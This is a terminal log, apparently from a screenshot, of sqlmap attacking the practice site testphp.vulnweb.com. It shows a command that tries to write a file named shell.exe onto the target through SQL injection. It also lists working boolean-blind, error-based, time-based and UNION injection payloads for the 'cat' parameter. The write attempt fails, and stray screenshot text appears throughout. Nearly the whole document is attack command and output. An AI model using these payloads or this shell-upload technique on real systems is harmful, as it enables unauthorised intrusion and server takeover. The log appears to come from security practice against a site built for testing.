 └─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --file-write="/tmp/shell.exe" --file-dest="C:/Windows/Temp/shell.exe"  --no-cast --no-escape
Trash
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
esponsible for any misuse or damage caused by this program
[*] starting @ 21:54:18 /2024-10-02/
[21:54:18] [INFO] resuming back-end DBMS 'mysql'
[21:54:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5280=5280
202409081...
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7170706271,(SELECT (ELT(9348=9348,1))),0x7178706a71),9348)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 7150 FROM (SELECT(SLEEP(5)))IkyY)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170706271,0x5943596f4d7a456150516858624c7477776d5a6a72746a766b69637472466676524d5858676d4175,0x7178706a71)
---
[21:54:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[21:54:20] [INFO] fingerprinting the back-end DBMS operating system
[21:54:20] [INFO] the back-end DBMS operating system is Linux
[21:54:20] [WARNING] as the injection is on a GET parameter and the file to be written hexadecimal value is 147606 bytes, this might cause errors in the file writing process
[21:54:20] [WARNING] request URI is marked as too long by the target. you are advised to try a switch '--no-cast' and/or '--no-escape'
[21:55:30] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/tmp/shell.exe' has been successfully written on the back-end DBMS file system ('C:/Windows/Temp/shell.exe')? [Y/n] Y
[21:56:03] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[21:56:03] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[21:56:03] [INFO] fetched data logged to text files under '/home/viper/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 21:56:03 /2024-10-02/